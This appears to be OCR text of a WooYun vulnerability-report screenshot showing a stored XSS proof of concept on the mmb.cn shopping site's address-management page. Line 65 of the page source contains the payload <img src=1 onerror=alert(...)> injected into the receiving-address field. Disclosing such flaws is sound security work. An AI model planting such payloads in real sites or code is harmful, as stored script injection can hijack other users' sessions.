 我的买卖宝
www.mmb.cn/wap/userMember.do?method=EditUserReceivingAddr&uuniq=1359964339539296
百
xfkxfk|退出|购物车(0)
买卖宝|用心服务 放心购物
首页>我的买卖宝>管理我的收货地址
修改成功!
您可以在购买的时候使用此地址!
增加 编辑
(默认)xfkxfk , 15011111111
设置默认 删除
去<我的买卖宝>
去买卖宝首页
关于| 联系| 帮助| 反馈
买卖宝:mmb.cn
客服热线:400-886-9499
切换到: 省流量版 精彩版
苏ICP备10122122号
/收货地址xss/
确定
源：http://www.mmb.cn/wap/userMember.do?method=EditUserReceivingAddr&uuniq=1359964339539296 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
61 <input type="hidden" name="backTo" value="" />
62 <input type="submit" name="submit" value="增加"/>&nbsp;&nbsp;
63 <input type="submit" name="submit" value="编辑"/>
64 <br/>
65 <input type="radio" name="userAddrId" value="160434" checked="checked" />(默
认)xfkxfk , <img src=1 onerror=alert(/收货地址xss/)> , 15011111111<br/>
66 <input type="submit" name="submit" value="设置默认"/>&nbsp;&nbsp;
67 <input type="submit" name="submit" value="删除"/>
68 <br/>
69 </form>
70 </div>
71 <div class="bottom_gray_only"></div>
72
× 查找： xss 下一个(N) 上一个(P) 全部高亮显示(A) 区分大小写(C)
第 65 行,第 125 列
www.wooyun.org